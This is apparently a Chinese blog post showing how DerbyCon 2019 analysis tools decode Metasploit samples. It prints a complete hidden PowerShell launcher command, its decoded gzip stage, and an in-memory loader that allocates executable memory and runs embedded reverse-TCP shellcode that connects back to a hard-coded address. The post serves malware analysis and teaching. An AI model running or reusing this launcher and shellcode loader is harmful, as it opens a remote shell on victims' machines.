DerbyCon工具使用
这是PCsXcetra计划在2019年的Derbycon演讲中发布的一组工具,用于快捷的分析一下shellcode或者powershell/混淆解码等
仓库地址:https://github.com/PCsXcetra/DerbyCon-2019Files
分析示例
msf直接生成两个作为样本bin和psh-cmd

Extract-IP-From-Meterpreter-ShellCode.exe - 分析shellcode获得其中里面的ip和port。(只适用于msf的shellcode,可以把exe/bin文件的hex提取出来然后去执行)
Base64EncoderDecoder.exe - base64解码(适用于powershell那种base64编码的)
psh-cmd
%COMSPEC% /b /c start /b /min powershell.exe -nop -w hidden -e aQBmACgAWwBJAG4AdABQAHQAcgBdADoAOgBTAGkAegBlACAALQBlAHEAIAA0ACkAewAkAGIAPQAkAGUAbgB2ADoAdwBpAG4AZABpAHIAKwAnAFwAcwB5AHMAbgBhAHQAaQB2AGUAXABXAGkAbgBkAG8AdwBzAFAAbwB3AGUAcgBTAGgAZQBsAGwAXAB2ADEALgAwAFwAcABvAHcAZQByAHMAaABlAGwAbAAuAGUAeABlACcAfQBlAGwAcwBlAHsAJABiAD0AJwBwAG8AdwBlAHIAcwBoAGUAbABsAC4AZQB4AGUAJwB9ADsAJABzAD0ATgBlAHcALQBPAGIAagBlAGMAdAAgAFMAeQBzAHQAZQBtAC4ARABpAGEAZwBuAG8AcwB0AGkAYwBzAC4AUAByAG8AYwBlAHMAcwBTAHQAYQByAHQASQBuAGYAbwA7ACQAcwAuAEYAaQBsAGUATgBhAG0AZQA9ACQAYgA7ACQAcwAuAEEAcgBnAHUAbQBlAG4AdABzAD0AJwAtAG4AbwBwACAALQB3ACAAaABpAGQAZABlAG4AIAAtAGMAIAAmACgAWwBzAGMAcgBpAHAAdABiAGwAbwBjAGsAXQA6ADoAYwByAGUAYQB0AGUAKAAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIABTAHkAcwB0AGUAbQAuAEkATwAuAFMAdAByAGUAYQBtAFIAZQBhAGQAZQByACgATgBlAHcALQBPAGIAagBlAGMAdAAgAFMAeQBzAHQAZQBtAC4ASQBPAC4AQwBvAG0AcAByAGUAcwBzAGkAbwBuAC4ARwB6AGkAcABTAHQAcgBlAGEAbQAoACgATgBlAHcALQBPAGIAagBlAGMAdAAgAFMAeQBzAHQAZQBtAC4ASQBPAC4ATQBlAG0AbwByAHkAUwB0AHIAZQBhAG0AKAAsAFsAUwB5AHMAdABlAG0ALgBDAG8AbgB2AGUAcgB0AF0AOgA6AEYAcgBvAG0AQgBhAHMAZQA2ADQAUwB0AHIAaQBuAGcAKAAnACcASAA0AHMASQBBAEYAaAAvAHEAMQA4AEMAQQA3AFYAVwBiAFcAKwBiAFMAQgBEACsAbgBFAGoAOQBEADYAaQB5AFoARgBBAGMAZwAxAE0AMwA1ADQAdABVADYAUQBCAEQAagBHAHQAUwBFADIAegBzADIARwBlAGQAQwBDAHkAdwA5AGIATAA0AFkASQBsAE4AZQB2ADMAdgBOADIAdgBqAE4ARgBYAFQAcQBqADMAcABFAEIATAA3AE0AaQAvAFAAUABEAE8ANwBRADEAVABTAGcATwBHAE0AQwBxAHcAbgBmAEgAcAAxAGUAagBMADIAYwB6ADgAVgB4AEUAYgBzAFAAYgBhAEUAQgBqAEkAZAA2AGUAUQBFAGwAaAB0AFYAZgBoAE0ASwA3AHcAUgB4AHEAVwA0ADIALwBTAHoAMQBNAFYAMQBkAFgAZQBsAGwAbgBpAFAASwBEAHYAUAAyAE4AVwBKAHEAVQBhAEQAMABuAG0AQgBVAGkASgBMAHcAagB6AEIATABVAEkANwBPAFAAOQB4AC8AUgBBAEUAVABQAGcAbQBOAHYAOQByAFgASgBMAHYAMwBTAFMAMQBXADYAWAA2AFEASQBPAEYAYwBwAFMASABmAEcAMgBXAEIAegA2AEcAMAAzAFEAMwBCAFQARwB6ACsAKwBXAGQAVABXAHAANQAzAFYAbQAzAGoANwA5AEkAbgBoAGQAaAAwAHEANABLAGgAdABCADAAUwAwAHAAUwBFAHoAeABKADMATwBLAGsAMgBTAEcAegBhAE8ATQBpAHoASQBvAHQAWQBlADQAYgBwAG0ANAB2ADIAbABCAFoAKwBoAEcANwBBADIAZwBPAHkARQBVAHUAeQBzAEcAaABLAEUAQQBXADgATwBXAEoAbABUAG8AVgA5AFAATgB6AEEAWQBWAHQAcwB3AG4AQwBjAFoANABFAGEAaABqAGsAcQBpAG0AWgBMAFcASABMAFQAeQA5AFgAcQBEADMARgBaACsANwAwAHQASwBjAE0AcABhAGwAdQBVAG8AVAB6AGIAdQBDAGgALwB3AEEARQBxADIAZwBPAGYAaABnAFQAZABvAG0AZwBGAFcAaQA3AEwATQBZADEAWABrAGcAUgBpAEQAOQBrAGEAaQBRADEAYQBFAHQASQBTAGYAcwBXAE0AZQBJAE8AMgBSADkAWgArAFYAawBsADgAcgBnAFIAUwBZADUAWgBMAEwAYwBqAGoAQwAzAEgAYQBXAFYAZwBTAGQATgBCAHMAdgBnAEMAVQA1ADEANgBDAHAAOAA0AC8ARQBQAGYANQAxAGUAbQByADAAKwBoAFkASwBWAHYAcgBlAGEAWABBADYARwBTADUASAB5AE8AQQBKAG8ANgB6AEEAdQArAGwAMwBnAGwASwBTADcARABCAGkAYwArAHkAdgBJAEoAcABZADUASwBYAFMARgBvADkARQBTAHMAMAA0AHAAMwBmACsAcgA1ADYANQB5AGcATABrAHEAbgBuAFgAVgA3AEEAMgB0AEwATABjAEwAZwBDAG4AVABxAGIAagBSAFEAaAB6AGUAVQBiADMAeQAvAEwAUABvAG8AdwBSAGYAMgBLACsAaQBrAE8AagBwAFUAbgB2AHMAUQB4AGkAZwBqAGEAaAA5AGcAKwBpAHQAMABBAEwATABGAFoAYgA2AEMAdwBqAHcAaQBLAGYAYwBaAFoANAA2AG4AKwBSAHMAMQBJAE0AWAB2AFMAMQBVAHAATQBRAHAAUwByAEEAZQBTAHAAQQBGAFMAUQBRAHUAbAByAE0ASQBkAEUAaQBFADIATAAyAGkAZwBGAGsAZwA1AHoAcQBMADEARwBCAFAAVwBPAGoAdABKADEAagBWAGQASAA3ADMAdwBPAFEAawAyAGQAKwBFAFgAUgBFAHMAWQBsAEgATABpAGcASgBiAGoASQBKAHkAaABzAEMAUwBvAHQAYwBMADIAbABsAGkAegBiAEQANQB0AGYANABOAG8AbABZAFQAagB3AEMAMwBZADAAdAA1AEsAZQBpAEsAdwBkADYAaABrAHQAVwBGADQARwBrAEQAZwBJAGYAdQBKAHUAVQBJAEIAOQB3AHIAbABvAEMAUQBNAGMASQBxADEAeQBjAFgAeAAwADMASAB5AFIAQwBkADAAbgBCAE0ANABCAFcASABxAEEAVABNAEEASwBaADgAQgBsAHYAQgB4AHkAdwBNAGgAVABMADcAVgBkAHgASwB4ADAAUQAxAEEASwBJAHYAdQBUAGIAeABJAC8AaABuAE4AZQBGAC8AdQArAGYAUAB3AFkAaABjADEAdgBFAEIANgByACsAVgBDADYAbgBJAHcAagBDADgALwB3AFEAWQBaAGQAawByAEcAVwA0AE8ARwBjAHcAUQAzAEMAaQBkADAAWAAwAG4ALwB5AC8AKwB6AHUATwBDAEQAUgBjADEAUQBuAFEAegB3AGUAawBhAFYAVwBNAFYANwBhAEQAWgByAHkAbQBxAHgAcAAyAFoATwBRAE0AeQBEAEEAegBMAE4AVQA4AHcAdAAwADIAVAAxAGMARQArAEoAcgAyAGMARAA5AHQAKwBOACsAOQBxAGoAQwBZADUAaQAzAGoAcQBlADUAVQAyADkAaAAyAGUARwBRAHUAQgBaAHoANwB3AHcAOABtAGkAYQBKAGgAVAB0AFcARABQAE4AcQBhAHMAUgBqAHAAbQB6AGUAVAB5AGEARABvAGQAcwBmAHEASABsAC8AbAAwAFMAcQBWAFYAagBHAFEASwB1AGMAagBxAFkARwBBAC8AeQBiAE4AOQBTAG0AVQA5AEQARAArAHMAagA1AHUATABQAFUAVQBFAHYAagBlAFgAeQBuAGIANgAxAHgATQByAGYAQQBrAFQANgBLAHIAUgBpACsAbQBwAFUARQBtAHIASgBRAFkAawAwAHgAOQBaAEcAcgBKAFEAWgBXADEATgBoADEAQgBrADYAMwBzADcARABrAEgAdABIAHcAbwAyAHUANQA2AG0ARAAyADUATwAvAEoAagA5AEgAdABEAHUAYQA3AGkAWABwAGoARAA5AFgARQAvAEIAQwBhAG4AUQB0AHoAcgA3AC8AbQArAG8AdgAxADkAYQBoAHYANwBPAGMAQgBuAHoAdAAzAGgAWQBFAE4AOABHAE8AWQBkADQANgBYAG8ASgBtADMAMABXAGEARwB1AFgAQwA4AGoAUgBXAGYAYgBXAFAASABHADgAbABkAE0AOQBGAGcAMwBjAEsANwAwAGMAYQBWADQAZQBsADAAaABnADgAMABmAEwAUgBKADcAOQBFAEcAdQBJADYAMwBHAEcASwAwAHMARwBKAFUAeABhAHEAagBxAHUANABkAEoAZQA3ADkAVgBsAGMAMQBNADkAaQArAFQAMwBiAHIAcQBUAG0ARgB0AGYAWABFAG8AagB2AG4AZgBtAE8ASAAxAGQAMQBBAC8AdAAyAHoATQBkAHAAawBxAG0ATwBvAHEAawBuAGcAVABLAGEAcQB2ACsAMwBMAG4AVgBuADIAMwB2AEgAZQBPAGwATgBEADIAVgBWAFQAWgBiAGMAMQBQAHMAcABiAEEAdwArADMANgAvAG8ANwB2AGIANgA4AGoATwBXAG8ATwA1AFkAOQAxADYASQBEAFAAOQBFAEEAYgB6AFgAcwByAHYASAB3AEQAUABaAFMAMwAxAFAAdQBJAHQAbgBqAC8ATwBsAHIASwBqAC8AUwBPAGIAawBjADIAbgB0AE8ASQBSADQASABkAEQARABuAHoASQA5AHYAUQBlACsAZwBvAHoASgBxAHoAVwBYAFoAaQArAFYAWQBqAFkAaABuAHgAVAAwAG4AbgBtAGYAMAB3AGwAKwBEADcAVgBtAHMAQQBrAEsASQBFAFgASQBkAEQAUwAwADcAQQBLAHcARQByADYAZABuAGMANwBrAHoAQgBUAHgASwBPAHQAdwBwAEgARwBzADYANwBJAEcAOQBpAC8AVQBMAE4AdAAwAEUAdQBBADAAWAB2AHEAcAB4AEgATgByAHMATwBsAE4AbgA2ACsAdABMAHYAZQBxAE4AYgBZAGoARAA2ADQAQgBOADYAcABXAFQAMgBRAEIAcwBBAHUAWgB5ADMAZQBNADAAUQAzADcANwByAGsANgB2AFgAVwB0ACsARQBkADcAZgBhAHYASgBaAGUATwBmAEgAMgBzAEkATgBJAHIAMAAzAG0AbQBIAHYAUQBmAFoAZQA4AHkATQBBAFoANgBCAFIAUABHADYANwBuAFcAZgBGAC8AYgAzAEcAWgBQAHQANQBrAGYAZwBFAGkAaAA0ADYAegB2AEcAcQBNAGIAUABjAHIATAB2AEkATwBNAE4AYwBRAHgAVABoAHYAMgBPAE4AYwBvAG8ASQA5AEcAMwBvADcATQBmAEQAcQBoAEsAUwBCAGIAeQBEAFEAYgBlAEIAMwBuAG4AbwBhAEwAegBCAFQAbQBIADQANQB1AEwARgBrAFMAUQA4AEMAVQBwAGYAKwB0AHAAeAA2AGUAcABxAEEAUQBqAGgANwBOAE8AMABQAFUASQAwAFoAawBsAEwAMgBiADEAUgBGAEcAaABUAHkAcQA2AHIAUQBJAEEALwBIADUATwBlAGIAUwBwAG8AbQBHAG0ATABOADcAawBEAEoAdwBmAEQAWgBHADkAWQA0AHAAZABCAEkANQByAE4AdwAvACsAVABxAGYAbwBDAFMAdQBBAFQALwBwAGkAcABMADIAcwAvADIAUAAwAHAAOQBwAFIAVwBIAGUAMAAzADYAMQA4AHYALwBCAEsAYgB2AHgAagAzAHoATQBjAE0ANQBGAHkANABRAEEAawA2AHQAUABDAFgAdwBxADkAcgA0AHQAawBQAEQAawA4AEkANQBEAHkAcQBIAC8ANgBIACsAcQBGAGsANQB6AGYAdwAzAC8AUABxADkARgAvAEMAWABSAFQAbwBDAFEAcwBBAEEAQQA9AD0AJwAnACkAKQApACwAWwBTAHkAcwB0AGUAbQAuAEkATwAuAEMAbwBtAHAAcgBlAHMAcwBpAG8AbgAuAEMAbwBtAHAAcgBlAHMAcwBpAG8AbgBNAG8AZABlAF0AOgA6AEQAZQBjAG8AbQBwAHIAZQBzAHMAKQApACkALgBSAGUAYQBkAFQAbwBFAG4AZAAoACkAKQApACcAOwAkAHMALgBVAHMAZQBTAGgAZQBsAGwARQB4AGUAYwB1AHQAZQA9ACQAZgBhAGwAcwBlADsAJABzAC4AUgBlAGQAaQByAGUAYwB0AFMAdABhAG4AZABhAHIAZABPAHUAdABwAHUAdAA9ACQAdAByAHUAZQA7ACQAcwAuAFcAaQBuAGQAbwB3AFMAdAB5AGwAZQA9ACcASABpAGQAZABlAG4AJwA7ACQAcwAuAEMAcgBlAGEAdABlAE4AbwBXAGkAbgBkAG8AdwA9ACQAdAByAHUAZQA7ACQAcAA9AFsAUwB5AHMAdABlAG0ALgBEAGkAYQBnAG4AbwBzAHQAaQBjAHMALgBQAHIAbwBjAGUAcwBzAF0AOgA6AFMAdABhAHIAdAAoACQAcwApADsA
base64解码一波
Base64EncoderDecoder.exe - base64解码(适用于powershell那种base64编码的)
PS-Light-Format.exe - powershell代码美化
美化后的psh
if([IntPtr]::Size -eq 4){$b=$env:windir+'\sysnative\WindowsPowerShell\v1.0\powershell.exe'}else{$b='powershell.exe'};
$s=New-Object System.Diagnostics.ProcessStartInfo;
$s.FileName=$b;
$s.Arguments='-nop -w hidden -c &([scriptblock]::create((New-Object System.IO.StreamReader(New-Object System.IO.Compression.GzipStream((New-Object System.IO.MemoryStream(,[System.Convert]::FromBase64String(''H4sIAFh/q18CA7VWbW+bSBD+nEj9D6iyZFAcg1M354tU6QBDjGtSE2zs2GedCCyw9bL4YIlNev3vN2vjNFXTqj3pEBL7Mi/PPDO7Q1TSgOGMCqwnfHp1ejL2cz8VxEbsPbaEBjId6eQElhtVfhMK7wRxqW42/Sz1MV1dXellniPKDvP2NWJqUaD0nmBUiJLwjzBLUI7OP9x/RAETPgmNv9rXJLv3SS1W6X6QIOFcpSHfG2WBz6G03Q3BTGz++WdTWp53Vm3j79Inhdh0q4KhtB0S0pSEzxJ3OKk2SGzaOMizIotYe4bpm4v2lBZ+hG7A2gOyEUuysGhKEAW8OWJlToV9PNzAYVtswnCcZ4EahjkqimZLWHLTy9XqD3FZ+70tKcMpaluUoTzbuCh/wAEq2gOfhgTdomgFWi7LMY1XkgRiD9kaiQ1aEtISfsWMeIO2R9Z+Vkl8rgRSY5ZLLcjjC3HaWVgSdNBsvgCU516Cp84/EPf51emr0+hYKVvreaXA6GS5HyOAJo6zAu+l3glKS7DBic+yvIJpY5KXSFo9ESs04p3f+r565ygLkqnnXV7A2tLLcLgCnTqbjRQhzeUb3y/LPoowRf2K+ikOjpUnvsQxigjah9g+it0ALLFZb6CwjwiKfcZZ46n+Rs1IMXvS1UpMQpSrAeSpAFSQQulrMIdEiE2L2igFkg5zqL1GBPWOjtJ1jVdH73wOQk2d+EXREsYlHLigJbjIJyhsCSotcL2llizbD5tf4NolYTjwC3Y0t5KeiKwd6hktWF4GkDgIfuJuUIB9wrloCQMcIq1ycXx03HyRCd0nBM4BWHqATMAKZ8BlvBxywMhTL7VdxKx0Q1AKIvuTbxI/hnNeF/u+fPwYhc1vEB6r+VC6nIwjC8/wQYZdkrGW4OGcwQ3Cid0X0n/y/+zuOCDRc1QnQzwekaVWMV7aDZrymqxp2ZOQMyDAzLNU8wt02T1cE+Jr2cD9t+N+9qjCY5i3jqe5U29h2eGQuBZz7ww8miaJhTtWDPNqasRjpmzeTyaDodsfqHl/l0SqVVjGQKucjqYGA/ybN9SmU9DD+sj5uLPUUEvjeXynb61xMrfAkT6KrRi+mpUEmrJQYk0x9ZGrJQZW1Nh1Bk63s7DkHtHwo2u56mD25O/Jj9HtDua7iXpjD9XE/BCanQtzr7/m+ov19ahv7OcBnzt3hYEN8GOYd46XoJm30WaGuXC8jRWfbWPHG8ldM9Fg3cK70caV4el0hg80fLRJ79EGuI63GGK0sGJUxaqjqu4dJe79Vlc1M9i+T3brqTmFtfXEojvnfmOH1d1A/t2zMdpkqmOoqkngTKaqv+3LnVn23vHeOlND2VVTZbc1PspbAw+36/o7vb68jOWoO5Y916IDP9EAbzXsrvHwDPZS31PuItnj/OlrKj/SObkc2ntOIR4HdDDnzI9vQe+gozJqzWXZi+VYjYhnxT0nnmf0wl+D7VmsAkKIEXIdDS07AKwEr6dnc7kzBTxKOtwpHGs67IG9i/ULNt0EuA0XvqpxHNrsOlNn6+tLveqNbYjD64BN6pWT2QBsAuZy3eM0Q377rk6vXWt+Ed7favJZeOfH2sINIr03mmHvQfZe8yMAZ6BRPG67nWfF/b3GZPt5kfgEih46zvGqMbPcrLvIOMNcQxThv2ONcooI9G3o7MfDqhKSBbyDQbeB3nnoaLzBTmH45uLFkSQ8CUpf+tpx6epqAQjh7NO0PUI0ZklL2b1RFGhTyq6rQIA/H5OebSpomGmLN7kDJwfDZG9Y4pdBI5rNw/+TqfoCSuAT/pipL2s/2P0p9pRWHe03618v/BKbvxj3zMcM5Fy4QAk6tPCXwq9r4tkPDk8I5DyqH/6H+qFk5zfw3/Pq9F/CXRToCQsAAA==''))),[System.IO.Compression.CompressionMode]::Decompress))).ReadToEnd()))';
$s.UseShellExecute=$false;
$s.RedirectStandardOutput=$true;
$s.WindowStyle='Hidden';
$s.CreateNoWindow=$true;
$p=[System.Diagnostics.Process]::Start($s);
$s.Arguments解析得到code
function t8 {
Param ($gVz, $eFQ)
$yrNd = ([AppDomain]::CurrentDomain.GetAssemblies() | Where-Object { $_.GlobalAssemblyCache -And $_.Location.Split('\\')[-1].Equals('System.dll') }).GetType('Microsoft.Win32.UnsafeNa
tiveMethods')
return $yrNd.GetMethod('GetProcAddress', [Type[]]@([System.Runtime.InteropServices.HandleRef], [String])).Invoke($null, @([System.Runtime.InteropServices.HandleRef](New-Object System
.Runtime.InteropServices.HandleRef((New-Object IntPtr), ($yrNd.GetMethod('GetModuleHandle')).Invoke($null, @($gVz)))), $eFQ))
}
function wI {
Param (
[Parameter(Position = 0, Mandatory = $True)] [Type[]] $gxa,
[Parameter(Position = 1)] [Type] $mVV62 = [Void]
)
$meeBS = [AppDomain]::CurrentDomain.DefineDynamicAssembly((New-Object System.Reflection.AssemblyName('ReflectedDelegate')), [System.Reflection.Emit.AssemblyBuilderAccess]::Run).Defin
eDynamicModule('InMemoryModule', $false).DefineType('MyDelegateType', 'Class, Public, Sealed, AnsiClass, AutoClass', [System.MulticastDelegate])
$meeBS.DefineConstructor('RTSpecialName, HideBySig, Public', [System.Reflection.CallingConventions]::Standard, $gxa).SetImplementationFlags('Runtime, Managed')
$meeBS.DefineMethod('Invoke', 'Public, HideBySig, NewSlot, Virtual', $mVV62, $gxa).SetImplementationFlags('Runtime, Managed')
return $meeBS.CreateType()
}
[Byte[]]$nm = [System.Convert]::FromBase64String("/EiD5PDozAAAAEFRQVBSUVZIMdJlSItSYEiLUhhIi1IgSItyUEgPt0pKTTHJSDHArDxhfAIsIEHByQ1BAcHi7VJBUUiLUiCLQjxIAdBmgXgYCwIPhXIAAACLgIgAAABIhcB0Z
0gB0FCLSBhEi0AgSQHQ41ZI/8lBizSISAHWTTHJSDHArEHByQ1BAcE44HXxTANMJAhFOdF12FhEi0AkSQHQZkGLDEhEi0AcSQHQQYsEiEgB0EFYQVheWVpBWEFZQVpIg+wgQVL/4FhBWVpIixLpS////11JvndzMl8zMgAAQVZJieZIgeygAQAA
SYnlSbwCABFcwKhxkUFUSYnkTInxQbpMdyYH/9VMiepoAQEAAFlBuimAawD/1WoKQV5QUE0xyU0xwEj/wEiJwkj/wEiJwUG66g/f4P/VSInHahBBWEyJ4kiJ+UG6maV0Yf/VhcB0Ckn/znXl6JMAAABIg+wQSIniTTHJagRBWEiJ+UG6AtnIX//
Vg/gAflVIg8QgXon2akBBWWgAEAAAQVhIifJIMclBulikU+X/1UiJw0mJx00xyUmJ8EiJ2kiJ+UG6AtnIX//Vg/gAfShYQVdZaABAAABBWGoAWkG6Cy8PMP/VV1lBunVuTWH/1Un/zuk8////SAHDSCnGSIX2dbRB/+dYagBZScfC8LWiVv/V")
$szw41 = [System.Runtime.InteropServices.Marshal]::GetDelegateForFunctionPointer((t8 kernel32.dll VirtualAlloc), (wI @([IntPtr], [UInt32], [UInt32], [UInt32]) ([IntPtr]))).Invoke([Int
Ptr]::Zero, $nm.Length,0x3000, 0x40)
[System.Runtime.InteropServices.Marshal]::Copy($nm, 0, $szw41, $nm.length)
$fWXd = [System.Runtime.InteropServices.Marshal]::GetDelegateForFunctionPointer((t8 kernel32.dll CreateThread), (wI @([IntPtr], [UInt32], [IntPtr], [IntPtr], [UInt32], [IntPtr]) ([Int
Ptr]))).Invoke([IntPtr]::Zero,0,$szw41,[IntPtr]::Zero,0,[IntPtr]::Zero)
[System.Runtime.InteropServices.Marshal]::GetDelegateForFunctionPointer((t8 kernel32.dll WaitForSingleObject), (wI @([IntPtr], [Int32]))).Invoke($fWXd,0xffffffff) | Out-Null
base64拿去Extract-IP-From-Meterpreter-ShellCode.exe查连接的ip和port
转载请注明来源,欢迎对文章中的引用来源进行考证,欢迎指出任何有错误或不够清晰的表达。
文章标题:DerbyCon工具使用
本文作者:九世
发布时间:2020-11-11, 16:45:36
最后更新:2020-11-11, 17:24:03
原始链接:http://jiushill.github.io/posts/9b2537f1.html版权声明: "署名-非商用-相同方式共享 4.0" 转载请保留原文链接及作者。